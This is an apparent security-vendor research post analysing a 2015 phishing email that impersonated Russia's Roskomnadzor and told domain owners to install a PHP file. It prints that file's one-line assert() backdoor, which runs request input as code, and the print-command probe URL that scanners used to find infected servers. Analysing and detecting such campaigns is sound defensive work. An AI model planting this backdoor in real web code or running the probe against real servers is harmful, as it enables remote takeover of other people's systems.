Phishing for Employees in Russia
During the period August 27-30, 2015, Check Point sensors recorded a large amount of logs generated by the IPS protection “PHP Print Remote Shell Command Execution.” This was an interesting anomaly, as we do not usually see high volume of logs from this protection.
We started investigating the logs received from all sources, and noticed that they were all similar. The resources in all logs contained the following suspicious command:
roskomnadzor=print-439573653*57;
Looking at “roskomnadzor,” we found that this is the name of the Russian Federal Service for Supervision of Communications, Information Technology and Mass Communications (and that Russian people seem to be fearful of this governmental organization).
A quick search for the full resource that appeared in the logs (reestr/reestr-id128032.php?roskomnadzor=print-439573653*57;)returned 2 posts on the website habrahabr.ru (the Russian “Stack Overflow”). These posts mentioned a mysterious e-mail received by many Russian domain owners:
(From habrahabr.ru/post/265515/ after Google Translate)

As you can see, the sender requests that every domain administrator will create a folder named “reestr” in the root directory on their web server, and add a file named “reestr-id128032.php” which contains the following text:
<? Php
/ * domain name * /
assert (stripslashes ($ _ REQUEST [roskomnadzor]));
?>
This assert() function evaluates a string as PHP code and execute it.
If a user follows this e-mail’s instructions, and sends the server a request to add the value roskomnadzor= to this file, the malefactor could run any code desired on the server. This is truly a full backdoor to the webserver.
Although the e-mail explains that a change in the Russian law on August 11, 2015 is the reason for sending this mail, we found no evidence for an actual change in the related law.
In addition, the e-mail contains 2 mistakes in the text which indicate the author’s familiarity with Ukrainian dialect.
We would assume that Russian people would understand this is a fake e-mail; however, we found several servers that followed this e-mail’s suggestions.
The Roskomandzor sent a wide distribution e-mail and posted on its official page that they are aware of this phishing e-mail, and warned people not to apply the detailed changes (http://rkn.gov.ru/news/rsoc/news34336.htm).
The fake e-mail was sent from zapret-info@roskomnadzor.org, while the real communication e-mail address of the Roskomnadzor is zapret-info-out@rkn.gov.ru.
A quick check of its Whois details showed that the domain roskomnadzor.org was registered on August 19, 2015, for one year only. Furthermore, when trying to connect to this domain, an immediate redirect to the real Roskamandzor website at rkn.gov.ru occurs.
The domain roskomnadzor.org is currently registered on the IP address 46.166.189.98 (Netherlands). This IP address is related to many malicious MD5s in Virus Total, mostly adware.
Several more phishing sites are stored on this IP address, such as:
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Our assumption is that the traffic detected by Check Point’s sensors consisted of scans conducted by people who were notified about or received this e-mail, and wanted to find servers with this backdoor.
This assumption is based on the fact that there was no attempt to execute malicious code in these logs but only to use a “print” command. Furthermore, these connections started a few hours after the publications in habrahabr.ru.
This “print” command is a well-known sequence:
print-439573653*57. It is widely used as a method to detect a PHP server.
If a server is indeed open to the “Roskomnadzor” backdoor, the scanner query will receive a reply with the calculation result of this command (-25055698221). In this way, the people behind the scan can identify servers that have this backdoor.
The most significant fact that supports our assumption is that some logs included the following sentence after the main command:
“http://domain.com/reestr/reestr-id128032.php?roskomnadzor=print 439573653*57;&privet_habrahabr!&ischem_specov_po_ib_horosho_platim&pokupaem_i_prodaem_shells&ischem_teh_kto_pomojet_monetizirovat_sites&drugie_uslugi-datamining@exploit.im-“
After translation:
Hello habrahabar! We are looking for information security specialists and paying well, buying and selling shells. We are looking for those who could help monetize sites. For other services please contact us at jabber-datamining@exploit.im
*(Jabber is a very common instant messaging service in Russia.)
Unfortunately, our attempts at establishing a connection via the Jabber account were ignored.
This is not the first use of the Roskomnadzor organization in phishing campaigns. In the beginning of August 2015, there was a mass e-mail distribution in the name of the Roskomnadzor that claims the recipient violated federal law regarding personal data, and requests to open the attached RAR file by using the password ”roscomnadzor”. Once again, the Roskomnadzor posted on their official website that this is a fake e-mail (http://rkn.gov.ru/news/rsoc/news34026.htm).
Check Point’s IPS protection “reestr Root Directory Creation Mail Phishing Attempts” ensures that our customers are safe from this threat.